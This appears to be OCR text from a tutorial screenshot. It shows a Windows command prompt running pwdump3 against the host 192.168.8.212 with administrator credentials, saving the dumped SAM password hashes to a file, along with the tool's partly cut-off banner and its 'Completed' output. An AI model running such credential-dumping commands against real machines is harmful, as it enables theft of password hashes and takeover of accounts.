 C:\WINNT\System32\cmd.exe
C:\pwdump3>pwdump3 192.168.8.212 212.txt administrator
pwdump3 by Phil Staubs, e-business technology
Copyright 2001 e-business technology, Inc.
SAM 数据库
文件名称
This program is free software based on pwpump2 by Tony Sabi
General Public License Version 2 (GNU GPL), you can redistr
modify it under the terms of the GNU GPL, as published by t
Foundation. NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED
PROGRAM. Please see the COPYING file included with this pr
available at www.ebiz-tech.com/pwdump3) and the GNU GPL for
Please enter the password >****
Completed.